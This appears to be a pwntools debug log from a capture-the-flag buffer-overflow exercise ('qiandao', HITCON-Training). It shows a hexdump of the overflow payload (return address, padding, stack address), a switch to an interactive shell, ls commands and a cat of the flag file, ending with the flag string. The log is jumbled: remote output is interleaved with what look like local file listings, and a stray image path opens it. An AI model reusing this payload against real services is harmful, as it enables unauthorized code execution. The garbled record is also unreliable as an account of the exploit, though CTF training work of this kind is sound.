 '0xff858a08'
[DEBUG] Received 0x25 bytes:
'\n'
'Can you solve this sign-in problem?\n'
0xff858a08
rec.c
qiandao
[DEBUG] Sent 0x28 bytes:
00000000 7d 85 04 08 61 61 61 61 61 61 61 61 61 61 61 61 │}···│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 e4 89 85 ff │aaaa│····│
00000028
[*] Switching to interactive mode
txt
exp.py
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
linux_server
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
OOB
core
[DEBUG] Received 0x25 bytes:
'bin\n'
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'qiandao\n'
linux_server64
simplesection.c
peda-session-
qiandao.txt
bin
dev
flag
lib
lib32
lib64
qiandao
simplesection.o
bof.c
moban
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
HITCON-Training
bof
[DEBUG] Received 0x27 bytes:
'flag{c6bb27bd933f1ba2bbfdf8768b903128}\n'
flag{c6bb27bd933f1ba2bbfdf8768b903128}
$